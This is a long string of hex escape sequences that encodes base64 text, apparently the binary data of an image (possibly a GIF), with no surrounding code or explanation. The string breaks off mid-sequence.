\x39\x66\x62\x33\x2B\x50\x6E\x36\x2B\x2F\x7A\x39\x2F\x76\x38\x41\x41\x77\x6F\x63\x53\x4C\x43\x67\x77\x59\x4D\x49\x45\x79\x70\x63\x79\x4C\x43\x68\x77\x34\x63\x51\x49\x30\x71\x63\x53\x4C\x47\x69\x78\x59\x73\x59\x4D\x32\x72\x63\x79\x4C\x47\x6A\x78\x34\x38\x67\x51\x34\x6F\x63\x53\x62\x4B\x6B\x79\x5A\x4D\x6F\x55\x36\x70\x63\x79\x62\x4B\x6C\x79\x35\x63\x77\x59\x38\x71\x63\x53\x62\x4F\x6D\x7A\x5A\x73\x34\x63\x2B\x72\x63\x79\x62\x4F\x6E\x7A\x35\x39\x41\x67\x77\x6F\x64\x53\x72\x53\x6F\x30\x61\x4E\x49\x6B\x79\x70\x64\x79\x72\x53\x70\x30\x36\x64\x51\x6F\x30\x71\x64\x53\x72\x57\x71\x31\x61\x74\x59\x73\x32\x72\x64\x79\x72\x57\x72\x31\x36\x39\x67\x77\x34\x6F\x64\x53\x37\x61\x73\x32\x62\x4E\x6F\x30\x36\x72\x74\x65\x61\x41\x41\x67\x4C\x64\x77\x2F\x2B\x50\x4B\x6C\x62\x76\x32\x37\x4E\x79\x35\x41\x67\x49\x30\x32\x63\x75\x33\x72\x39\x2B\x2F\x65\x2B\x74\x2B\x42\x55\x79\x34\x73\x47\x48\x41\x67\x67\x63\x66\x58\x73\x79\x34\x62\x2B\x4B\x75\x6A\x53\x4D\x76\x66\x71\x77\x30\x4D\x43\x54\x4A\x6D\x42\x46\x54\x4A\x71\x72\x5A\x55\x65\x62\x50\x6A\x6A\x66\x37\x6E\x50\x77\x49\x4E\x47\x6A\x52\x4F\x79\x4E\x48\x4D\x70\x30\x5A\x39\x63\x33\x50\x6C\x31\x6C\x6A\x64\x69\x31\x54\x64\x6D\x7A\x5A\x6A\x57\x6D\x2F\x78\x4E\x33\x6B\x4E\x75\x2F\x44\x75\x6C\x66\x2B\x35\x75\x74\x37\x4F\x4F\x48\x67\x4A\x34\x32\x48\x62\x71\x54\x63\x4D\x48\x4B\x53\x7A\x5A\x63\x7A\x6A\x39\x37\x35\x4F\x55\x66\x71\x66\x34\x74\x6A\x74\x33\x34\x64\x65\x2F\x56\x46\x33\x71\x58\x7A\x36\x73\x33\x39\x57\x76\x6A\x6A\x70\x59\x63\x62\x49\x76\x35\x4C\x66\x48\x6C\x6E\x35\x77\x75\x6E\x42\x32\x37\x65\x37\x33\x76\x34\x38\x5A\x31\x37\x5A\x75\x38\x4E\x2F\x66\x31\x6A\x2B\x5A\x45\x57\x44\x33\x33\x2F\x43\x52\x4D\x67\x59\x2F\x49\x67\x57\x47\x41\x77\x42\x77\x72\x6F\x6A\x6D\x6F\x4C\x74\x74\x65\x67\x66\x50\x43\x30\x46\x75\x46\x34\x45\x2F\x4B\x58\x49\x47\x77\x58\x36\x6A\x4C\x68\x50\x62\x5A\x31\x69\x45\x75\x41\x2B\x66\x41\x6D\x34\x69\x33\x68\x38\x61\x50\x65\x69\x62\x52\x51\x35\x34\x39\x79\x4C\x4D\x35\x69\x58\x45\x44\x52\x78\x52\x69\x4C\x69\x51\x4F\x35\x61\x4B\x4D\x72\x72\x43\x56\x55\x34\x34\x36\x33\x5A\x63\x4C\x68\x51\x73\x30\x42\x75\x5A\x2B\x47\x6C\x55\x67\x6D\x45\x66\x2B\x4D\x52\x69\x62\x79\x48\x53\x55\x4B\x55\x72\x52\x69\x6B\x2B\x76\x35\x5A\x77\x6D\x42\x46\x2B\x46\x47\x5A\x53\x45\x4F\x4A\x76\x6B\x6B\x52\x71\x5A\x74\x53\x51\x69\x45\x56\x37\x6F\x6E\x49\x33\x6E\x6C\x44\x4C\x6E\x6C\x62\x4A\x63\x67\x79\x53\x4F\x46\x35\x72\x43\x35\x70\x6F\x58\x47\x6B\x48\x6D\x4F\x6E\x55\x61\x47\x61\x61\x43\x61\x64\x32\x4B\x5A\x5A\x34\x2B\x2B\x68\x4C\x69\x4F\x66\x6B\x33\x69\x4F\x4F\x4B\x55\x67\x33\x37\x4A\x34\x6F\x77\x74\x46\x76\x6D\x4F\x66\x55\x45\x2B\x35\x2B\x67\x72\x4B\x56\x5A\x6F\x32\x58\x78\x6F\x30\x71\x59\x6A\x4B\x2F\x48\x4E\x6B\x2B\x6C\x30\x5A\x69\x62\x6D\x33\x53\x6F\x48\x45\x75\x4F\x6D\x4C\x56\x59\x2B\x64\x74\x34\x70\x47\x5A\x6F\x4B\x4B\x59\x70\x77\x43\x70\x61\x66\x4B\x52\x6C\x2B\x47\x6D\x69\x71\x73\x48\x53\x70\x46\x6F\x6D\x6B\x31\x44\x71\x4D\x6E\x32\x38\x43\x65\x78\x61\x76\x70\x66\x6A\x4B\x59\x4A\x53\x63\x34\x6C\x6B\x57\x73\x62\x52\x2B\x65\x47\x78\x75\x79\x53\x6F\x72\x46\x72\x4F\x73\x4E\x76\x69\x73\x6E\x4E\x56\x69\x47\x78\x61\x31\x51\x6F\x4A\x61\x71\x6F\x53\x6E\x4E\x63\x75\x6E\x56\x39\x79\x32\x65\x57\x71\x56\x33\x39\x34\x4B\x61\x4B\x2F\x68\x67\x6A\x55\x72\x4A\x39\x6B\x78\x34\x6D\x77\x76\x76\x78\x57\x72\x4A\x32\x53\x64\x62\x68\x4B\x72\x6B\x2B\x6C\x69\x57\x43\x2B\x37\x34\x31\x37\x31\x72\x69\x62\x43\x6F\x6A\x76\x71\x74\x66\x2B\x4B\x63\x69\x39\x57\x41\x32\x4D\x43\x72\x53\x4B\x62\x75\x6A\x70\x70\x4B\x41\x74\x58\x6C\x61\x2F\x2F\x6B\x41\x39\x44\x62\x47\x67\x79\x42\x31\x50\x63\x4C\x6C\x55\x4E\x6C\x79\x6D\x74\x77\x58\x51\x79\x73\x36\x72\x43\x41\x54\x73\x56\x4D\x70\x51\x70\x63\x36\x6C\x74\x4D\x79\x76\x44\x32\x2F\x4A\x53\x46\x34\x73\x38\x73\x79\x41\x6A\x77\x31\x77\x75\x77\x52\x38\x33\x56\x62\x4F\x58\x36\x2F\x4A\x4C\x71\x44\x58\x39\x64\x74\x4A\x7A\x5A\x53\x65\x62\x71\x79\x56\x34\x69\x74\x61\x58\x74\x43\x64\x48\x49\x2F\x58\x7A\x4A\x49\x78\x71\x66\x43\x34\x33\x55\x2F\x4E\x63\x4D\x6C\x49\x45\x50\x4D\x31\x79\x31\x66\x79\x6D\x55\x2B\x6B\x6E\x4E\x77\x4D\x31\x77\x4E\x68\x41\x4D\x32\x6E\x50\x64\x68\x35\x76\x50\x52\x51\x44\x65\x72\x46\x74\x73\x39\x72\x34\x54\x45\x78\x32\x32\x54\x70\x46\x63\x48\x62\x48\x58\x30\x64\x63\x64\x38\x49\x6F\x75\x2F\x31\x54\x41\x58\x48\x37\x4C\x55\x6E\x57\x61\x79\x39\x74\x37\x38\x73\x2B\x4E\x5A\x43\x58\x34\x61\x76\x46\x44\x47\x4C\x51\x41\x45\x63\x32\x41\x46\x45\x64\x43\x41\x41\x35\x70\x6C\x37\x58\x38\x71\x71\x36\x6A\x49\x2B\x43\x32\x51\x49\x75\x46\x50\x56\x6A\x33\x32\x6A\x6E\x6D\x6A\x4F\x73\x53\x71\x6F\x69\x6D\x51\x42\x53\x49\x30\x6F\x31\x34\x71\x32\x30\x62\x76\x57\x6C\x77\x65\x71\x4B\x53\x73\x5A\x48\x41\x5A\x36\x32\x33\x57\x63\x69\x69\x38\x6A\x51\x72\x75\x75\x2B\x65\x38\x46\x47\x43\x65\x72\x77\x36\x61\x69\x75\x37\x67\x54\x76\x32\x54\x5A\x39\x50\x4B\x34\x30\x52\x2F\x33\x37\x78\x71\x77\x62\x50\x30\x6A\x6F\x6F\x6B\x73\x50\x73\x64\x48\x65\x4A\x79\x57\x34\x2F\x39\x4C\x59\x5A\x34\x38\x38\x7A\x72\x59\x58\x48\x79\x72\x54\x75\x43\x2B\x2F\x76\x73\x72\x4F\x58\x34\x2F\x33\x6A\x64\x43\x50\x6D\x62\x37\x36\x74\x68\x37\x5A\x50\x76\x6C\x61\x43\x51\x39\x2B\x78\x52\x36\x71\x6E\x2F\x30\x45\x65\x4C\x7A\x5A\x66\x57\x35\x35\x2B\x4B\x4C\x65\x2F\x38\x61\x58\x43\x77\x4B\x69\x7A\x34\x45\x34\x4D\x39\x38\x42\x64\x61\x4E\x41\x71\x48\x47\x76\x67\x51\x36\x38\x48\x38\x6B\x61\x74\x61\x2F\x67\x54\x44\x42\x77\x2F\x67\x4D\x64\x38\x56\x77\x47\x77\x66\x41\x74\x62\x6F\x51\x55\x76\x42\x6F\x6F\x49\x42\x68\x41\x37\x54\x33\x50\x65\x52\x32\x63\x6E\x67\x74\x52\x41\x77\x42\x53\x6E\x59\x39\x65\x49\x64\x78\x65\x43\x57\x2B\x34\x51\x67\x32\x4B\x79\x59\x44\x78\x71\x6C\x4D\x4F\x48\x7A\x68\x44\x46\x73\x72\x73\x67\x6A\x2F\x55\x6E\x77\x71\x42\x4D\x63\x51\x58\x4E\x74\x47\x4A\x4D\x7A\x77\x69\x45\x68\x65\x30\x76\x39\x38\x74\x67\x34\x41\x77\x4E\x43\x4C\x47\x72\x48\x65\x68\x4A\x55\x5A\x4B\x61\x66\x52\x44\x58\x68\x61\x6A\x71\x44\x55\x41\x64\x76\x47\x44\x74\x58\x75\x66\x75\x46\x43\x6F\x77\x79\x49\x2B\x55\x56\x2B\x4B\x45\x35\x45\x4A\x54\x2B\x6A\x46\x79\x6C\x55\x51\x69\x6D\x78\x73\x49\x77\x2B\x6C\x61\x4D\x62\x37\x35\x48\x47\x4E\x61\x49\x78\x65\x44\x49\x6E\x34\x78\x2F\x67\x74\x73\x49\x2F\x6C\x49\x65\x50\x64\x42\x72\x6C\x47\x2B\x62\x31\x50\x69\x34\x66\x6B\x34\x6E\x4D\x41\x38\x45\x59\x4C\x37\x70\x47\x4A\x4B\x6F\x52\x6B\x4A\x4F\x65\x48\x6D\x71\x35\x70\x6B\x76\x39\x38\x6C\x7A\x52\x5A\x4A\x64\x75\x47\x53\x4E\x30\x63\x51\x48\x4F\x47\x64\x4E\x38\x6E\x6B\x54\x46\x4B\x45\x45\x72\x53\x4E\x58\x42\x6A\x34\x42\x5A\x39\x47\x49\x31\x57\x75\x70\x4B\x54\x67\x6C\x6B\x41\x4B\x6D\x55\x35\x4E\x31\x70\x43\x51\x35\x46\x32\x78\x4F\x56\x61\x59\x6C\x6C\x4B\x49\x41\x71\x54\x59\x33\x66\x45\x33\x7A\x48\x50\x6F\x72\x63\x34\x67\x76\x4B\x56\x74\x56\x53\x6A\x44\x59\x73\x70\x47\x4D\x4C\x35\x7A\x70\x69\x55\x77\x30\x59\x64\x6C\x63\x6E\x4C\x75\x6E\x68\x53\x64\x74\x70\x52\x33\x6B\x54\x45\x53\x5A\x6C\x54\x30\x69\x31\x79\x35\x34\x77\x49\x4F\x52\x4E\x44\x54\x48\x42\x79\x7A\x70\x30\x50\x57\x65\x64\x61\x6D\x67\x6B\x32\x31\x46\x30\x54\x49\x76\x4A\x4D\x69\x7A\x58\x72\x61\x63\x2F\x79\x34\x64\x4D\x30\x42\x4B\x44\x4D\x4E\x2B\x2F\x70\x79\x47\x7A\x2B\x38\x7A\x4F\x61\x53\x77\x77\x39\x34\x56\x6E\x51\x5A\x52\x59\x45\x4E\x41\x46\x51\x41\x41\x53\x71\x57\x54\x69\x43\x50\x74\x4F\x68\x42\x6F\x47\x6F\x52\x4F\x74\x43\x53\x58\x37\x43\x6B\x5A\x6F\x48\x48\x5A\x30\x46\x76\x4A\x6E\x4F\x54\x64\x72\x53\x49\x5A\x6D\x4A\x61\x46\x33\x4D\x79\x56\x41\x2B\x6E\x6A\x53\x65\x6B\x51\x6C\x41\x44\x65\x75\x79\x54\x34\x74\x61\x45\x70\x6A\x6A\x62\x4D\x7A\x6C\x42\x4E\x50\x52\x6C\x74\x37\x30\x6A\x78\x6C\x35\x61\x56\x63\x77\x4D\x46\x42\x6E\x41\x6A\x4B\x49\x49\x67\x6C\x6C\x57\x46\x59\x41\x41\x59\x2F\x53\x55\x5A\x6F\x43\x79\x52\x38\x36\x41\x35\x6B\x57\x43\x56\x6A\x67\x63\x66\x37\x2F\x46\x4B\x52\x55\x4D\x31\x72\x46\x71\x58\x59\x31\x4D\x51\x55\x59\x51\x45\x55\x78\x2B\x74\x47\x74\x50\x68\x53\x71\x37\x4C\x4F\x4F\x57\x37\x44\x61\x7A\x57\x59\x31\x5A\x49\x36\x4B\x6D\x47\x6C\x35\x64\x6A\x6E\x46\x6D\x51\x43\x31\x55\x47\x32\x4E\x79\x57\x46\x47\x6D\x73\x52\x44\x70\x42\x49\x6D\x69\x77\x6C\x41\x41\x2F\x6F\x36\x50\x4A\x79\x32\x70\x44\x47\x43\x4A\x57\x78\x68\x47\x57\x6E\x58\x6D\x41\x35\x57\x73\x59\x75\x6C\x71\x6C\x34\x78\x45\x34\x41\x4C\x51\x46\x5A\x6F\x58\x32\x30\x73\x5A\x68\x4B\x36\x4F\x38\x36\x69\x4A\x72\x4F\x61\x6A\x65\x6C\x47\x46\x79\x66\x54\x79\x33\x6F\x6B\x70\x51\x6F\x34\x51\x50\x66\x36\x6F\x6C\x4C\x54\x64\x6B\x63\x79\x41\x52\x43\x41\x58\x44\x6B\x42\x41\x4C\x61\x79\x64\x71\x65\x75\x31\x51\x67\x30\x76\x58\x72\x58\x70\x54\x77\x41\x64\x6C\x76\x5A\x72\x62\x65\x45\x53\x70\x53\x65\x67\x68\x5A\x2B\x65\x63\x57\x73\x4C\x35\x74\x69\x58\x4C\x53\x4B\x6A\x36\x77\x67\x50\x59\x6F\x42\x6D\x6F\x76\x55\x71\x41\x67\x33\x73\x73\x74\x56\x79\x6E\x52\x58\x47\x52\x54\x6F\x58\x70\x63\x6F\x43\x43\x69\x71\x59\x59\x48\x69\x58\x62\x4C\x79\x68\x4B\x58\x4A\x4A\x57\x39\x36\x53\x66\x62\x58\x6F\x64\x54\x30\x75\x7A\x78\x5A\x4C\x33\x76\x62\x47\x78\x54\x71\x52\x6A\x65\x2B\x78\x50\x55\x72\x66\x48\x39\x69\x33\x2F\x75\x6D\x70\x72\x65\x38\x35\x57\x35\x50\x2B\x72\x76\x66\x6E\x4D\x44\x31\x63\x41\x58\x6D\x43\x59\x48\x4E\x57\x78\x50\x6E\x4E\x68\x54\x41\x39\x58\x55\x71\x2F\x32\x65\x30\x53\x74\x38\x42\x53\x37\x67\x75\x2F\x72\x57\x77\x54\x39\x65\x53\x34\x4A\x77\x73\x57\x4C\x35\x6B\x79\x66\x42\x4F\x50\x6C\x7A\x58\x58\x54\x47\x59\x4A\x69\x54\x4F\x4C\x6F\x59\x37\x62\x4A\x50\x33\x35\x6C\x4E\x56\x4C\x4B\x59\x4A\x65\x6F\x33\x36\x32\x52\x50\x48\x4A\x4C\x77\x62\x6C\x6C\x57\x4D\x5A\x62\x4A\x64\x6D\x31\x4A\x6D\x78\x39\x67\x31\x61\x30\x5A\x36\x6E\x46\x58\x52\x69\x44\x6A\x49\x31\x65\x30\x49\x6B\x57\x6E\x73\x6D\x67\x36\x58\x75\x43\x49\x70\x46\x76\x43\x77\x45\x67\x7A\x69\x68\x30\x51\x35\x76\x31\x4F\x75\x4D\x68\x37\x48\x43\x35\x45\x72\x63\x7A\x6B\x74\x52\x39\x37\x79\x6C\x78\x76\x69\x5A\x61\x58\x71\x57\x4D\x74\x50\x6C\x6B\x69\x5A\x49\x53\x77\x71\x4B\x71\x63\x5A\x49\x69\x34\x32\x61\x41\x72\x52\x72\x47\x4B\x4B\x7A\x50\x6A\x46\x4A\x48\x53\x77\x77\x4E\x78\x63\x34\x59\x65\x30\x45\x38\x38\x44\x6C\x50\x4A\x7A\x71\x36\x78\x6C\x64\x64\x34\x33\x78\x37\x33\x6A\x73\x36\x43\x7A\x70\x4D\x6D\x53\x49\x6F\x33\x4F\x64\x55\x35\x4F\x6B\x6D\x39\x58\x35\x45\x45\x7A\x46\x70\x74\x6D\x31\x6F\x6D\x6A\x48\x79\x33\x6B\x4D\x69\x34\x36\x74\x4A\x58\x65\x54\x4B\x46\x70\x41\x6A\x78\x4E\x76\x52\x6B\x6E\x70\x57\x37\x79\x71\x56\x46\x39\x59\x53\x4E\x48\x47\x72\x2B\x49\x62\x76\x4F\x72\x4E\x62\x31\x70\x56\x38\x2F\x61\x77\x4C\x57\x32\x64\x5A\x39\x74\x6B\x6D\x74\x52\x72\x35\x72\x58\x72\x66\x62\x31\x72\x62\x55\x52\x5A\x78\x39\x7A\x61\x5A\x71\x78\x50\x76\x4F\x75\x72\x66\x39\x52\x62\x47\x50\x72\x45\x61\x4F\x70\x56\x76\x57\x77\x73\x58\x48\x6E\x59\x44\x2B\x62\x79\x55\x69\x57\x73\x37\x53\x6E\x62\x51\x30\x63\x79\x30\x31\x65\x31\x69\x5A\x6B\x71\x49\x57\x39\x37\x47\x71\x73\x2B\x64\x57\x39\x76\x6A\x61\x32\x61\x38\x78\x74\x61\x35\x7A\x37\x72\x2B\x6C\x57\x74\x37\x62\x5A\x33\x57\x35\x71\x76\x42\x75\x53\x38\x52\x62\x33\x75\x6E\x58\x39\x36\x57\x6A\x63\x47\x39\x2F\x68\x46\x6A\x4F\x67\x66\x2F\x78\x72\x63\x36\x65\x4F\x30\x76\x76\x4F\x73\x37\x4E\x6C\x58\x65\x39\x70\x48\x46\x79\x35\x43\x51\x2F\x30\x77\x68\x6E\x65\x37\x31\x2F\x79\x44\x64\x79\x78\x6A\x6A\x61\x39\x4B\x2F\x36\x4D\x7A\x6B\x46\x38\x34\x50\x49\x4F\x4D\x31\x70\x73\x6A\x4A\x2B\x4C\x49\x78\x7A\x6B\x2B\x6D\x34\x34\x68\x30\x63\x74\x6A\x59\x64\x2F\x66\x4E\x37\x7A\x76\x62\x51\x66\x43\x30\x34\x4E\x6A\x32\x66\x62\x76\x35\x6C\x4F\x4A\x4D\x73\x74\x62\x76\x4B\x58\x77\x31\x7A\x69\x68\x43\x57\x35\x7A\x6E\x72\x75\x63\x79\x44\x50\x69\x65\x59\x4F\x64\x37\x6C\x2B\x6B\x2B\x33\x61\x7A\x4D\x79\x57\x48\x44\x5A\x66\x4F\x74\x4D\x76\x36\x33\x52\x30\x52\x46\x33\x71\x34\x38\x35\x74\x79\x67\x33\x7A\x64\x4B\x67\x72\x50\x65\x59\x2F\x31\x33\x70\x6D\x41\x6D\x72\x31\x72\x79\x73\x38\x36\x32\x4B\x58\x7A\x41\x41\x53\x55\x48\x61\x69\x33\x31\x7A\x6B\x53\x61\x52\x73\x41\x64\x72\x75\x64\x72\x44\x44\x2F\x59\x64\x56\x70\x2F\x76\x6D\x33\x69\x35\x30\x49\x49\x31\x64\x62\x47\x59\x2F\x65\x38\x53\x54\x31\x2B\x6E\x2F\x59\x6D\x52\x47\x41\x4B\x72\x74\x55\x2B\x42\x44\x66\x6E\x64\x59\x48\x2F\x64\x58\x73\x4A\x32\x37\x33\x70\x6D\x48\x38\x61\x6E\x2F\x52\x4F\x61\x59\x6C\x45\x7A\x58\x78\x30\x45\x37\x75\x78\x76\x39\x4E\x54\x6C\x76\x6E\x6D\x54\x49\x72\x76\x69\x36\x65\x37\x37\x76\x6F\x47\x61\x7A\x36\x43\x33\x48\x39\x73\x6C\x72\x2F\x50\x52\x59\x76\x6A\x7A\x53\x6F\x78\x56\x54\x79\x5A\x66\x2B\x32\x35\x55\x76\x4E\x32\x63\x2B\x2F\x31\x54\x47\x62\x46\x34\x63\x6E\x59\x64\x39\x34\x61\x55\x53\x39\x75\x42\x46\x35\x76\x66\x41\x76\x37\x72\x67\x68\x37\x39\x6E\x33\x67\x64\x7A\x4D\x51\x52\x41\x41\x4F\x41\x58\x76\x37\x32\x56\x4F\x33\x2B\x31\x6B\x55\x48\x38\x39\x45\x31\x50\x38\x4D\x62\x4C\x45\x4C\x47\x32\x76\x2F\x33\x65\x79\x59\x33\x36\x57\x2F\x70\x65\x48\x63\x47\x48\x73\x66\x63\x70\x76\x42\x6A\x6B\x4A\x35\x2F\x36\x31\x72\x2B\x2B\x2B\x61\x45\x76\x2F\x65\x33\x6A\x66\x75\x50\x6C\x78\x7A\x35\x6A\x74\x47\x2F\x2F\x2B\x35\x4D\x2F\x2F\x37\x51\x6E\x41\x52\x71\x67\x41\x51\x73\x51\x66\x75\x4A\x48\x65\x66\x77\x47\x67\x42\x38\x68\x4F\x51\x42\x44\x65\x4D\x57\x58\x65\x75\x4F\x33\x53\x48\x70\x47\x61\x69\x67\x48\x67\x51\x6A\x34\x55\x35\x4D\x32\x47\x68\x56\x59\x47\x2B\x6E\x33\x59\x42\x4D\x34\x57\x52\x76\x49\x67\x63\x6F\x58\x59\x4C\x45\x6E\x48\x49\x50\x58\x59\x42\x32\x59\x65\x7A\x74\x6E\x67\x75\x75\x6E\x45\x67\x79\x6F\x67\x69\x33\x6F\x67\x76\x4A\x58\x45\x69\x2B\x49\x64\x5A\x59\x6E\x67\x69\x70\x33\x2F\x31\x67\x31\x75\x48\x77\x6E\x79\x47\x71\x36\x74\x78\x73\x70\x79\x48\x67\x50\x69\x47\x73\x6C\x36\x42\x49\x37\x55\x33\x52\x44\x36\x49\x4F\x68\x56\x33\x31\x47\x43\x48\x38\x53\x46\x33\x43\x30\x70\x6E\x70\x6E\x78\x34\x4B\x76\x42\x34\x4E\x6F\x31\x78\x4F\x59\x64\x33\x4C\x4D\x74\x78\x46\x51\x79\x44\x35\x56\x71\x46\x36\x53\x5A\x59\x58\x62\x46\x46\x51\x39\x2B\x45\x34\x33\x71\x49\x53\x50\x70\x34\x55\x5A\x32\x42\x45\x7A\x2B\x49\x52\x6E\x75\x49\x44\x75\x6F\x30\x70\x46\x36\x43\x4D\x35\x71\x45\x52\x64\x6D\x46\x52\x70\x43\x42\x35\x79\x2B\x49\x4D\x49\x4D\x57\x59\x58\x4E\x58\x46\x34\x2B\x49\x45\x75\x74\x59\x49\x35\x6B\x6B\x79\x39\x42\x34\x67\x4C\x65\x47\x41\x59\x32\x49\x62\x37\x45\x49\x62\x73\x68\x34\x69\x76\x70\x59\x69\x44\x71\x49\x41\x57\x43\x49\x6D\x36\x74\x59\x53\x39\x52\x49\x6B\x55\x47\x49\x47\x4A\x36\x49\x65\x59\x70\x6F\x6D\x56\x65\x49\x57\x58\x79\x48\x48\x44\x46\x59\x4F\x4F\x39\x34\x57\x6A\x57\x49\x64\x69\x4F\x48\x76\x64\x35\x58\x2B\x69\x35\x33\x57\x4D\x4B\x49\x52\x38\x32\x49\x71\x6F\x53\x43\x6D\x43\x57\x48\x4B\x6D\x4B\x48\x78\x7A\x79\x49\x49\x49\x64\x6F\x64\x70\x35\x49\x67\x74\x5A\x34\x6C\x32\x6D\x49\x73\x30\x43\x49\x78\x75\x53\x49\x77\x39\x5A\x49\x67\x38\x4A\x34\x79\x72\x79\x49\x71\x53\x70\x6F\x77\x38\x71\x49\x70\x48\x74\x59\x59\x64\x64\x34\x46\x2F\x43\x49\x71\x70\x43\x49\x33\x52\x75\x49\x75\x50\x61\x49\x78\x43\x78\x49\x6B\x6B\x69\x49\x30\x57\x4D\x66\x39\x73\x79\x4B\x68\x2F\x6E\x6F\x68\x44\x72\x76\x69\x4A\x34\x70\x68\x54\x70\x30\x61\x49\x33\x45\x53\x4B\x71\x31\x65\x4C\x58\x6C\x69\x47\x4A\x68\x47\x43\x30\x70\x67\x4B\x35\x53\x67\x4C\x36\x52\x69\x4F\x36\x2F\x68\x57\x39\x43\x68\x77\x33\x69\x68\x42\x73\x39\x68\x43\x76\x73\x68\x33\x39\x7A\x69\x4F\x64\x33\x69\x4F\x74\x68\x69\x4C\x59\x66\x53\x47\x32\x2B\x69\x4D\x43\x47\x6D\x4E\x61\x6F\x68\x4D\x31\x6A\x4F\x47\x75\x35\x42\x76\x7A\x51\x69\x52\x37\x41\x69\x4F\x37\x41\x55\x2B\x79\x4D\x5A\x41\x31\x43\x68\x43\x53\x61\x69\x47\x44\x48\x6B\x51\x52\x33\x67\x37\x43\x2F\x53\x4F\x4F\x53\x4F\x46\x78\x68\x65\x44\x47\x4A\x6D\x4E\x49\x2B\x68\x58\x6D\x2F\x52\x39\x49\x4D\x6D\x4E\x30\x36\x69\x52\x42\x63\x6C\x6F\x52\x61\x4F\x53\x57\x33\x69\x4E\x57\x47\x53\x54\x4E\x77\x6D\x50\x41\x4F\x6D\x4F\x49\x52\x57\x45\x45\x69\x69\x4A\x36\x72\x69\x53\x51\x79\x53\x55\x5A\x67\x69\x55\x73\x75\x69\x55\x2F\x72\x69\x54\x51\x58\x6D\x4C\x54\x62\x6B\x36\x50\x77\x6D\x56\x70\x61\x69\x51\x38\x30\x69\x55\x52\x57\x6D\x55\x73\x36\x53\x56\x42\x71\x6B\x39\x53\x6F\x6D\x56\x47\x52\x6D\x51\x48\x70\x69\x46\x49\x54\x45\x76\x7A\x34\x65\x4A\x57\x31\x6D\x54\x53\x38\x6D\x55\x56\x52\x6D\x53\x69\x77\x69\x57\x55\x71\x4B\x57\x70\x4B\x53\x52\x57\x2B\x64\x4C\x59\x30\x6D\x57\x5A\x55\x6C\x37\x66\x42\x6D\x56\x4A\x2B\x6C\x70\x52\x46\x6C\x6B\x56\x67\x6D\x58\x63\x64\x6D\x54\x4A\x6F\x57\x55\x6E\x52\x69\x59\x50\x6A\x6E\x2F\x6B\x4A\x56\x57\x6D\x48\x38\x70\x68\x67\x32\x4A\x6C\x69\x50\x52\x4B\x6E\x50\x35\x65\x65\x73\x47\x6D\x5A\x48\x5A\x6C\x68\x79\x6B\x6A\x64\x42\x68\x6C\x33\x73\x6F\x69\x69\x54\x5A\x52\x48\x6F\x35\x6B\x48\x4E\x7A\x4E\x77\x57\x46\x67\x74\x59\x69\x6D\x41\x35\x35\x6A\x4B\x53\x35\x6C\x33\x51\x70\x4D\x73\x6D\x59\x69\x61\x71\x35\x6D\x6F\x33\x35\x6A\x30\x6A\x6F\x50\x61\x56\x70\x6D\x6C\x36\x53\x6A\x48\x6B\x59\x57\x61\x42\x6E\x6D\x2F\x30\x6B\x6B\x63\x4E\x35\x52\x78\x64\x30\x6B\x4A\x31\x4A\x6C\x52\x61\x4A\x45\x70\x61\x5A\x6C\x4D\x54\x70\x6E\x4A\x6D\x30\x58\x48\x69\x5A\x6E\x46\x51\x5A\x68\x63\x4C\x4A\x6A\x38\x38\x4A\x6E\x61\x4E\x4A\x6A\x64\x4F\x70\x6A\x32\x79\x4A\x68\x6F\x79\x5A\x6D\x2F\x49\x34\x6A\x4E\x47\x70\x6D\x5A\x75\x4A\x6A\x2B\x66\x4A\x6E\x4D\x33\x5A\x69\x7A\x76\x59\x54\x32\x31\x5A\x53\x4E\x32\x5A\x4F\x37\x47\x4A\x67\x31\x4A\x4A\x6E\x68\x79\x4A\x4F\x75\x39\x35\x61\x66\x48\x70\x6C\x34\x62\x4A\x45\x72\x57\x43\x6D\x45\x38\x70\x6D\x72\x32\x35\x6E\x5A\x4B\x31\x6E\x7A\x77\x35\x6E\x30\x43\x34\x6E\x74\x67\x70\x6F\x50\x4F\x6E\x6E\x77\x62\x61\x6A\x66\x30\x70\x67\x77\x6F\x61\x54\x71\x32\x5A\x6D\x4D\x6E\x45\x6C\x51\x65\x4B\x6E\x50\x37\x35\x6E\x32\x64\x5A\x6B\x68\x54\x71\x6F\x42\x6F\x4B\x6F\x51\x2B\x71\x6E\x73\x59\x43\x6E\x58\x67\x44\x6F\x4D\x55\x4A\x6E\x79\x4E\x36\x6C\x38\x78\x59\x6D\x39\x66\x4A\x6E\x68\x46\x58\x6E\x52\x39\x36\x6F\x53\x74\x36\x6C\x44\x6E\x70\x2F\x36\x4C\x31\x65\x5A\x68\x31\x4A\x70\x65\x54\x47\x4A\x49\x59\x75\x70\x59\x33\x47\x6F\x70\x4F\x61\x49\x4D\x6E\x71\x70\x67\x2B\x6D\x5A\x38\x73\x4B\x5A\x2F\x37\x71\x49\x47\x67\x61\x61\x49\x41\x6C\x71\x52\x66\x4B\x57\x54\x39\x65\x4A\x73\x56\x43\x6C\x67\x35\x36\x71\x52\x7A\x6C\x4A\x34\x70\x53\x70\x6B\x4C\x47\x5A\x4E\x4D\x36\x71\x55\x7A\x32\x6C\x73\x68\x47\x71\x55\x52\x79\x70\x70\x4C\x53\x6F\x76\x63\x31\x36\x48\x62\x39\x4B\x50\x6F\x35\x35\x56\x59\x6D\x4B\x61\x5A\x43\x49\x33\x35\x65\x49\x44\x6A\x2B\x61\x62\x5A\x61\x61\x59\x38\x4F\x70\x52\x61\x2B\x67\x31\x44\x4B\x6E\x73\x76\x65\x5A\x76\x32\x57\x61\x50\x68\x63\x4B\x59\x4F\x32\x4B\x4B\x70\x6D\x5A\x55\x6A\x53\x51\x39\x33\x6D\x6D\x67\x4D\x61\x71\x61\x42\x4F\x71\x66\x76\x56\x36\x58\x2F\x6C\x61\x69\x52\x39\x4B\x67\x68\x43\x41\x36\x2F\x47\x61\x52\x67\x4F\x4B\x56\x43\x6F\x36\x4F\x58\x69\x6A\x55\x4F\x5A\x71\x68\x43\x67\x5A\x6D\x5A\x34\x48\x34\x50\x69\x5A\x76\x5A\x34\x4A\x6D\x6F\x57\x71\x67\x63\x74\x35\x78\x55\x53\x71\x6E\x61\x78\x47\x61\x66\x79\x71\x6A\x63\x61\x4A\x5A\x62\x32\x71\x68\x45\x59\x30\x75\x51\x53\x6F\x54\x66\x65\x59\x7A\x6D\x75\x4B\x6A\x61\x63\x47\x75\x63\x75\x6F\x6C\x63\x69\x71\x51\x4E\x47\x6E\x43\x2F\x4B\x54\x46\x76\x68\x70\x4F\x37\x35\x35\x6B\x5A\x36\x5A\x75\x45\x2B\x6D\x79\